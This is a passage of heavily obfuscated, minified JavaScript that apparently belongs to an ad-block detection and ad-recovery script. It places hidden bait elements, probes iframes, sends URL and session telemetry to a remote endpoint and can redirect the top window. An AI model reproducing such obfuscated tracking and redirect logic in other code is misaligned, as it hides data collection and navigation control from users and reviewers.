t=i[o(1847)];if(i[o(1847)]=t[o(1847)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(1025)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2556)](t,null);for(;null!==i[o(3751)];){const t=i[o(3751)];if(i[o(3751)]=t[o(3751)],e[o(2282)](n,t[o(656)],t,this))break}this[o(2183)]()}[r(3365)](){const t=r;this[t(2782)]=null,this[t(2013)]=null}[r(764)](){const t=r,e=new i;for(let n of this)e[t(2826)](n);return e}[r(2671)](t){const e=r;return this[e(3531)](null,t,this[e(2782)],t),null!==this[e(2782)]?(this[e(2782)][e(3751)]=t,t[e(1847)]=this[e(2782)]):this[e(2013)]=t,this[e(2782)]=t,this}[r(3515)](t){const e=r;return this[e(2671)](i[e(2054)](t))}[r(1742)](t){return this[r(1358)](t)}[r(2826)](t){const e=r;return this[e(1358)](i[e(2054)](t))}[r(1358)](t,e=null){const n=r;if(null!==e)if(this[n(3531)](e[n(3751)],t,e,t),null===e[n(3751)]){if(this[n(2782)]!==e)throw new Error(n(3245));this[n(2782)]=t,e[n(3751)]=t,t[n(1847)]=e,this[n(3531)](null,t)}else e[n(3751)][n(1847)]=t,t[n(3751)]=e[n(3751)],e[n(3751)]=t,t[n(1847)]=e;else this[n(3531)](this[n(2013)],t,null,t),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t,t[n(3751)]=this[n(2013)]):this[n(2782)]=t,this[n(2013)]=t;return this}[r(1320)](t,e){const n=r;return this[n(1358)](i[n(2054)](t),e)}[r(3617)](t){const e=r;if(this[e(3531)](t,t[e(3751)],t,t[e(1847)]),null!==t[e(3751)])t[e(3751)][e(1847)]=t[e(1847)];else{if(this[e(2782)]!==t)throw new Error(e(3459));this[e(2782)]=t[e(1847)]}if(null!==t[e(1847)])t[e(1847)][e(3751)]=t[e(3751)];else{if(this[e(2013)]!==t)throw new Error(e(3459));this[e(2013)]=t[e(3751)]}return t[e(3751)]=null,t[e(1847)]=null,t}[r(2976)](t){const e=r;this[e(1358)](i[e(2054)](t))}[r(688)](){const t=r;return null!==this[t(2013)]?this[t(3617)](this[t(2013)]):null}[r(1232)](t){const e=r;this[e(2671)](i[e(2054)](t))}[r(2474)](){const t=r;return null!==this[t(2782)]?this[t(3617)](this[t(2782)]):null}[r(2751)](t){const e=r;return this[e(4055)](t,this[e(2782)])}[r(422)](t){return this[r(4055)](t)}[r(4055)](t,e){const n=r;return null===t[n(2782)]||(null!=e?(this[n(3531)](e[n(3751)],t[n(2013)],e,t[n(2782)]),null!==e[n(3751)]?(e[n(3751)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=e[n(3751)]):this[n(2782)]=t[n(2782)],e[n(3751)]=t[n(2013)],t[n(2013)][n(1847)]=e):(this[n(3531)](this[n(2013)],t[n(2013)],null,t[n(2782)]),null!==this[n(2013)]?(this[n(2013)][n(1847)]=t[n(2782)],t[n(2782)][n(3751)]=this[n(2013)]):this[n(2782)]=t[n(2782)],this[n(2013)]=t[n(2013)]),t[n(2782)]=null,t[n(2013)]=null),this}[r(3329)](t,e){const n=r;n(2782)in e?this[n(4055)](e,t):this[n(1358)](e,t),this[n(3617)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2f,r=Object[n(2038)](SyntaxError[n(3056)]),o=new Error;return Object[n(1615)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3144)]||"")[r(3329)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2f;if(r[e(1338)](t))return r[e(2359)](t);const n=t[e(941)]();let o=r[e(2359)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1122)]({basename:n[e(862)](r[e(3350)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2954)](t,o),o},a=function(t){const e=a2f;if(o[e(1338)](t))return o[e(2359)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3350)]);if(!i&&(n=n[e(941)](),o[e(1338)](n))){const r=o[e(2359)](n);return o[e(2954)](t,r),r}const s=i?"":l(n,r[e(3350)]),a=n[e(862)](0,r[e(3350)]+s[e(3350)]),u=Object[e(1122)]({basename:n[e(862)](a[e(3350)]),name:n[e(862)](r[e(3350)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2954)](t,u),u};function c(t,e){const n=a2f;return e=e||0,t[n(3350)]-e>=2&&t[n(464)](e)===i&&t[n(464)](e+1)===i}function l(t,e){const n=a2f;if(e=e||0,t[n(3350)]-e>=3&&t[n(464)](e)===i&&t[n(464)](e+1)!==i){const r=t[n(414)]("-",e+2);if(-1!==r)return t[n(396)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2f,n=t[e(3350)],a=t[e(464)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(464)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(464)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(862)](i+1));break}if(s=t[e(464)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(396)](n+1,o))}else 13===s&&10===t[e(464)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2f,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3350)];e++){const i=t[n(464)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3242)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3048)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3048)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2f,n=t[e(3350)];let o=4,s=t[e(464)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(464)](o));)o++;for(;o<s&&(0,r.i0)(t[e(464)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(464)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(862)](c+1));break}if(o=t[e(464)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(396)](n+1,o))}else 13===o&&10===t[e(464)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2f;let n="",u=!1;for(let d=0;d<t[e(3350)];d++){const f=t[e(464)](d);0!==f?f<=31||127===f?(n+="\\"+f[e(3242)](16),u=!0):f===o||f===i||f===s||f===a||f===c||f===l?(n+="\\"+t[e(3048)](d),u=!1):(u&&(0,r.tB)(f)&&(n+=" "),n+=t[e(3048)](d),u=!1):n+="�"}return e(2077)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3056)],i=function(){};function s(t){return r(538)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2f;n[i(1203)]===e&&t[i(2282)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3654)],s=[];for(const t in i){if(!1===o[n(2282)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1457)](e)||(e=[e]);for(const t of e)null===t?r[n(1417)]=!0:n(1183)==typeof t?r[n(1203)]=n(3690):Array[n(1457)](t)&&(r[n(1203)]=n(3495));r[n(1203)]&&s[n(2976)](r)}return s[n(3350)]?{context:e[n(555)],fields:s}:null}function l(t,e){const n=r,o=t[n(543)][n(1806)](),i=t[n(917)],s=n(1183)==typeof i;return e&&o[n(573)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1632)]];if(!n[l(1417)]||r)if(l(3495)===n[l(1203)]){if(e?r[l(1766)](c,!1):r[l(3542)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2f,n={};for(const r in t[e(3690)])if(o[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=c(0,o)}return n}(t),d={},f={},h=Symbol(e(455)),m=Symbol(e(2543));for(const t in n)o[e(2282)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),f[t]=l(n[t],!0));const p=u(d),g=u(f),w=function(t,r){const o=e;function c(t,e,n){const r=a2f,o=l[r(2282)](y,t,e,n);return o===h||o!==m&&(!(!w[r(1129)](t[r(1203)])||!w[t[r(1203)]](t,y,c,b))||u[r(2282)](y,t,e,n)===h)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:h,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(538)==typeof r)l=r;else if(r&&(l=s(r[o(1536)]),u=s(r[o(489)]),r[o(573)]&&(w=f),r[o(2740)])){if(p[o(1129)](r[o(2740)]))w=r[o(573)]?g[r[o(2740)]]:p[r[o(2740)]];else if(!n[o(1129)](r[o(2740)]))throw new Error(o(779)+r[o(2740)]+o(893)+Object[o(1717)](n)[o(2815)]()[o(3002)](", ")+")");l=a(l,r[o(2740)]),u=a(u,r[o(2740)])}if(l===i&&u===i)throw new Error(o(544));c(t)};return w[e(1852)]=h,w[e(1610)]=m,w[e(2074)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h})),n},w[e(2430)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h}}),n},w[e(1221)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2f;e[i(2282)](this,t,r,o)&&n[i(2976)](t)})),n},w}}},f={};function k(t){const e=a2f;var n=f[t];if(void 0!==n)return n[e(2931)];var r=f[t]={exports:{}};return O[t](r,r[e(2931)],k),r[e(2931)]}k.d=(t,e)=>{const n=a2f;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(2862)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2f;if(t(3052)==typeof globalThis)return globalThis;try{return this||new Function(t(2376))()}catch(e){if(t(3052)==typeof window)return window}}(),k.o=(t,e)=>Object[bE(3056)][bE(1129)][bE(2282)](t,e),k.r=t=>{const e=bE;e(2446)!=typeof Symbol&&Symbol[e(866)]&&Object[e(2862)](t,Symbol[e(866)],{value:e(3726)}),Object[e(2862)](t,e(2134),{value:!0})};var y={};(()=>{"use strict";const t=bE;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(2359)]()[t(951)][t(2282)](e[t(941)](),/\-[a-z]/g,(e=>e[1][t(2946)]())),c=e=>i.A[t(2359)]()[t(951)][t(2282)](e,/[A-Z]/g,(e=>"-"[t(2443)](e[t(941)]())));var l=k(8485),u=k(5281),d=k(6516);class f{static[t(3769)](e){const n=t;return!!(e&&e instanceof Element)&&n(1172)===window[n(994)](e)[n(321)]}static[t(2613)](e){const n=t;return!!(e&&e instanceof Element)&&n(2259)===window[n(994)](e)[n(1437)]}static[t(2010)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)],s=window[n(994)](e);return n(1172)===s[n(321)]&&(i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=n(2497),n(1172)===s[n(321)]&&(r=!0)),""===o?i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(1272)](n(321)):i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=o,r}static[t(3558)](e){const n=t;let r=e[n(513)];for(;r;){if(this[n(3769)](r))return!0;r=r[n(513)]}return!1}static async[t(1448)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2288)](e):e instanceof Element&&this[n(2382)](e)}static async[t(2288)](e){const n=t,r=new h(e);return await r[n(1983)]()}static[t(2382)](e){const n=t;if(!e||!document[n(4039)](e))return!1;if(this[n(2010)](e))return s.A[n(781)](n(4046)),!1;const r=e[n(3271)]();return!(r.x+window[n(2936)]+r[n(1481)]<-500&&(s.A[n(781)](n(1820)),s.A[n(781)](n(978)[n(2443)](r.x,n(665))[n(2443)](r.y,n(3200))[n(2443)](window[n(2936)],n(546))[n(2443)](window[n(826)],n(2275))[n(2443)](r[n(1481)],n(1543))[n(2443)](r[n(2536)])),1))}static[t(716)](e){const n=t;return function(){const t=a2f,n=window[t(994)](e);return t(1230)===e[t(3088)][t(941)]()||!(t(495)!==e[t(3088)][t(941)]()||!(e[t(412)]||n[t(1233)]&&t(1172)!==n[t(1233)]))||!(t(2601)!==e[t(3088)][t(941)]()||!n[t(1233)]||t(1172)===n[t(1233)])||"a"===e[t(3088)][t(941)]()}()&&this[n(1983)](e)}static[t(1983)](e){const n=t,r=window[n(994)](e);if(n(1172)===r[n(321)])return!1;if(n(3259)!==r[n(1437)])return!1;if(parseFloat(r[n(1687)])<.2)return!1;if(e[n(896)]<10||e[n(1154)]<10)return!1;let o=e[n(2937)];for(;o;){if(this[n(2010)](o))return!1;o=o[n(2937)]}return!0}static async[t(3801)](e){const n=t;for(const t of Array[n(3096)](e[n(3413)](n(495))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(1230))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(2601))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)]("a")))if(f[n(716)](t))return!0;const r=[];for(const t of Array[n(3096)](e[n(3413)](n(4053)))){const e=new h(t);r[n(2976)](e[n(1983)]())}return(await Promise[n(1682)](r))[n(360)]((t=>!0===t))}static[t(2338)](e){h[t(2758)](e)}}class h{constructor(e){const n=t;this[n(4053)]=e,(0,l.A)(this,n(1319),void 0),(0,l.A)(this,n(1001),!1),(0,l.A)(this,n(1772),0)}[t(1983)](){return(0,d.c)((t=>{const e=a2f;if(!f[e(1983)](this[e(4053)]))return t(!1);this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1772)]=i.A[e(2359)](window)[e(4043)][e(2282)](window,(()=>{const n=e;if(this[n(1001)])return void window[n(1422)](this[n(1772)]);if(!this[n(4053)]||!i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)]))return window[n(1422)](this[n(1772)]),t(!1);this[n(1319)]=new MessageChannel,this[n(1319)][n(3104)][n(3881)]=e=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](e);if(r(1183)==typeof o&&(0,u._)(o)){this[r(1001)]=!0;const e=(0,u.ks)(o);e===h[r(419)]?t(!0):e===h[r(2667)]&&t(!1)}};const r=(0,u.md)(h[n(2041)]);i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)])[n(2506)](r,"*",[this[n(1319)][n(3426)]])}),200),i.A[e(2359)](window)[e(2456)][e(2282)](window,(()=>{const n=e;this[n(1001)]||(window[n(1422)](this[n(1772)]),t(!1))}),3e3)}))}[t(1305)](){const e=t;this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1319)][e(3104)][e(3881)]=null,this[e(1319)][e(3426)][e(3881)]=null}static[t(2758)](e){const n=t;i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](t);if(r(1183)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2041)]&&s!==this[r(2249)])return;const a=t[r(1043)][0];a[r(2506)]((0,u.md)(h[r(2765)]));const c=await f[r(3801)](e[r(4060)])?h[r(419)]:h[r(2667)];a[r(2506)]((0,u.md)(c))}))}}(0,l.A)(h,t(2041),t(558)),(0,l.A)(h,t(2249),t(3476)),(0,l.A)(h,t(2765),t(3380)),(0,l.A)(h,t(419),t(1881)),(0,l.A)(h,t(2667),t(333));var m=k(6411),p=k(1880),g=k(4087),w=k(8542),b=k(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3097)[n(2443)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1631)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1631)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2976)]({name:n(3266),value:t[n(1806)](1)});break;case"#":s[n(2976)]({name:"id",value:t[n(1806)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1631)](t);if(!e)return;var l,u;s[n(2976)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(2446)!=typeof crypto&&crypto[t(3395)]&&crypto[t(3395)][t(3592)](crypto)};let A;const _=new Uint8Array(16);function z(){const e=t;if(!A){if(e(2446)==typeof crypto||!crypto[e(2932)])throw new Error(e(3131));A=crypto[e(2932)][e(3592)](crypto)}return A(_)}const E=[];for(let e=0;e<256;++e)E[t(2976)]((e+256)[t(3242)](16)[t(1806)](1));const M=function(e,n,r){const o=t;if(x[o(3395)]&&!n&&!e)return x[o(3395)]();const i=(e=e||{})[o(1382)]||(e[o(1524)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(941)]()}(i)},S=e=>{const n=t;if(Object[n(1281)])return Object[n(1281)](e);{const t={};return e[n(456)](((e,n)=>t[n]=e)),t}};var N=k(2120);let U=!1,T=[],C=!0,W=1,L="";function H(){const e=t;if(L)return L;try{L=document[e(2146)][e(860)](e(1523))||e(1172)}catch(t){}return L}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2f,o=await async function(t){const r=a2f;await(0,d.c)((async t=>{const e=a2f;for(document[e(967)]&&t();!document[e(967)];)await y(100);t()}));const o=await async function(t){const r=a2f,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3382)]||"v8"===t[r(3382)]?{version:t[r(3382)],originalHostname:t[r(605)],bidder:void 0,randomize:!0}:t,url:""[r(2443)](n.A[r(1956)],r(3354)),endpoint:n.A[r(1956)]}),i=await fetch(o);if(200!==i[r(2983)])return[];const s=await i[r(799)](),a=m.A[r(521)](s);return JSON[r(1366)](a)}(t),i=[],s=document[r(1480)](r(2601));s[r(755)][r(843)](r(321),r(1172));const a=[];for(const t of o){const e=t[r(1005)][r(3042)](v)[r(3051)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1832)])&&void 0!==c?c:r(2601),o=document[r(1480)](e);for(const e of t[r(1136)])o[r(1803)](e[r(1632)],e[r(685)]);o[r(755)][r(843)](r(321),r(2497)),o[r(755)][r(843)](r(1437),r(3259));const i=document[r(1480)](r(2601));i[r(2874)](o),s[r(2874)](i),n[r(2976)]({element:o,selector:t,blocked:!1})}a[r(2976)]({id:t.id,probes:n})}document[r(967)][r(2874)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1172)===window[r(994)](t[r(4008)])[r(321)]&&(t[r(920)]=!0);e[r(3051)]((t=>t[r(920)]))[r(3350)]/e[r(3350)]>=.6&&i[r(2976)](t)}return s[r(3617)](),i}(t);R(t,r(1929),new Map([[r(1326),o[r(3002)](",")]])),await B(t)}(o),R(o,c(874),new Map([[c(674),n.A[c(1215)]],[c(3320),c(i?2686:1393)],[c(3513),c(s?2686:1393)],[c(3884),null!==(l=r.A[c(2359)](c(3884)))&&void 0!==l?l:""],[c(2044),window[c(3800)]?c(2686):c(1393)],[c(2719),i?String((0,g.Ki)()):c(3069)]])),await B(o),a&&!I){I=!0;const t=window[c(2099)][c(4028)][c(3886)](c(330))||window[c(2099)][c(4028)][c(3886)](c(3083));let e=V(t);window[c(3182)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(2099)][n(2821)][n(3564)]("#")[0];return e?r[n(3564)]("?")[0]:r}async function F(e,r){const o=t;R(e,o(2673),new Map([[o(674),n.A[o(1215)]],...r]))}function R(e,n,r){const o=t;J(r);const i=H();if(i&&r[o(2954)](o(1523),i),s.A[o(781)](o(1137)[o(2443)](n,")"),S(r)),b.A[o(453)]())return q(n,r);D(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3187)][r(1166)];)o=o[r(3187)][r(1166)],o[r(2506)]({as_key:r(975),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(2954)](o(3742),W[o(3242)]()),T[o(2976)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(2359)](window)[o(2440)]?i.A[o(2359)](window)[o(2440)][o(2282)](window,s):i.A[o(2359)](window)[o(2456)][o(2282)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(3350)])return;if(n.A[o(781)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1956)])?(0,N.XV)(n.A[o(1956)],0):n.A[o(1956)],a=s+o(3239)[o(2443)](location[o(3314)]),c=m.A[o(2073)](JSON[o(3540)](i));await p.G[o(3597)](o(1894),(0,e.Wq)({protectUrlContext:"v7"===r[o(3382)]||"v8"===r[o(3382)]?{version:r[o(3382)],originalHostname:r[o(605)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function P(r,o,i){const a=t;let c=arguments[a(3350)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2954)](a(3742),c[a(3242)]()),J(i),s.A[a(781)](a(1137)[a(2443)](o,")"),S(i));const l=n.A[a(1956)]+a(3239)[a(2443)](location[a(3314)]),u=m.A[a(2073)](JSON[a(3540)]([{name:o,params:S(i)}]));await p.G[a(3597)](a(1894),(0,e.Wq)({protectUrlContext:"v7"===r[a(3382)]||"v8"===r[a(3382)]?{version:r[a(3382)],originalHostname:r[a(605)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1956)]}),u)}function X(e){C=Math[t(1382)]()<e,W=e}function J(e){const r=t;e[r(2954)](r(865),location[r(2821)]),e[r(2954)](r(1436),n.A[r(3382)]),e[r(2954)](r(3721),w.A[r(3704)]()[r(3242)]()),e[r(2954)](r(440),(0,g.FA)()),e[r(2954)](r(2270),function(){const t=r,e=t(2270);try{let n=sessionStorage[t(1245)](e);return n||(n=M(),sessionStorage[t(2515)](e,n)),n}catch(t){return""}}()),e[r(2954)](r(4074),j||(j=M(),j)),e[r(2954)](r(3383),Math[r(1546)](performance[r(1748)]())[r(3242)]())}function Q(e,n,r,o){e[t(2506)]({type:n,name:r,data:o},"*")}const Z=[{description:t(2880),selectors:t(677)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321))},{description:t(1811),selectors:t(2511)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321)),excludeHosts:[t(1420),t(384),t(1782)]},{description:t(3537),selectors:t(3614)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(994)](e);return r(3474)===o[r(1974)](r(3051))||r(1172)===o[r(1974)](r(3198))}}],G=t(3736),Y=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(3183)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3309)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==G)return;t[r(3788)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(656)][r(3314)]);t[r(1043)][0][r(2506)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Z)if((!t[r(4076)]||!t[r(4076)][r(360)]((t=>n[r(3886)](t))))&&(!t[r(519)]||t[r(519)][r(360)]((t=>n[r(3886)](t)))))for(const n of t[r(1005)]){let o=[];try{o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],n))}catch(t){}if(o[r(3350)]>0&&o[r(1441)]((n=>!t[r(1983)](n,e))))return{isVisible:!1,selector:n,description:t[r(1220)]}}const o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],r(4053)))[r(3042)]((t=>async function(t,e){const n=r;let o=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2099)][n(3314)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3104)][r(3881)]=e=>t(e[r(656)]),i.A[r(2359)](e)[r(1501)][r(2359)][r(2282)](s)[r(2506)]({as_key:G,hostname:o},"*",[a[r(3426)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3350)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(456)]((r=>{const i=n;r[i(2286)]((e=>{const n=i;e[n(1983)]||t(e),++o===s[n(3350)]&&t({isVisible:!0})}))[i(1913)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(1748)]();if(i(1183)==typeof o&&o[i(500)](i(1078))&&!n){const t=setInterval((async()=>{const n=i;document[n(3917)]()&&(clearInterval(t),Date[n(1748)]()-s<500&&(tt(e)[n(2099)][n(2821)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3003)]||(clearInterval(a),Date[t(1748)]()-s<500&&(tt(e)[t(2099)][t(2821)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(3187)];)r=r[n(3187)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function nt(e){const n=t;return n(2686)===e[n(860)](n(1205))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(412)])return!0;const r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),at=t(2227),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3104)][o(3881)]=t=>e(t[o(656)]),i.A[o(2359)](n)[o(1501)][o(2359)][o(2282)](r)[o(2506)]({as_key:at},"*",[s[o(3426)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(2144)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3929)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==at)return;t[r(3788)]();const o=await(async t=>{const e=r,n=t[e(4060)];if(!n[e(967)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1230),checker:ot},{tagName:e(2601),checker:it},{tagName:e(495),checker:st}][e(360)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3096)](n[r(967)][r(3413)](o))[r(3051)]((t=>!nt(t)))[r(2074)]((t=>i(t)));return a&&s.A[r(781)](r(2875)[r(2443)](o)),a})))return!0;const o=[{tagName:e(4053),checker:ct}][e(3042)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3096)](n[o(967)][o(3413)](i))[o(3051)]((t=>!nt(t)))[o(3042)]((e=>a(e,t)[o(2286)]((t=>(t&&s.A[o(781)](o(2875)[o(2443)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1043)][0][r(2506)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2f,n=window[e(994)](t);return e(1172)!==n[e(321)]&&e(3259)===n[e(1437)]&&parseFloat(n[e(1687)])>.2};if(!r(e))return!1;const 